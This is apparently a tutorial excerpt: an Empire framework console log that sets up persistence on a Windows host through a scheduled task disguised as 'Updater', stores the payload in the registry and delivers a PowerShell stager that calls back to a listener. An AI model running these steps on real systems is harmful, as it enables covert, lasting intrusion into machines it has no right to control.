 (Empire: 52GLZ61B) > usemodule persistence/elevated/schtasks*
(Empire: powershell/persistence/elevated/schtasks) > set DailyTime 11:40
(Empire: powershell/persistence/elevated/schtasks) > set Listener WC
(Empire: powershell/persistence/elevated/schtasks) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked 52GLZ61B to run TASK_CMD_WAIT
[*] Agent 52GLZ61B tasked with task ID 2
[*] Tasked agent 52GLZ61B to run module powershell/persistence/elevated/schtasks
(Empire: powershell/persistence/elevated/schtasks) > [*] Agent 52GLZ61B returned results.
成功: 成功创建计划任务 "Updater"。
Schtasks persistence established using listener WC stored in HKLM:\Software\Microsoft\Network\debug with Updater daily trigger at 11:40.
[*] Valid results returned by 192.168.1.3
[*] Sending POWERSHELL stager (stage 1) to 192.168.1.3
[*] New agent R2AVD198 checked in
[+] Initial agent R2AVD198 from 192.168.1.3 now active (Slack)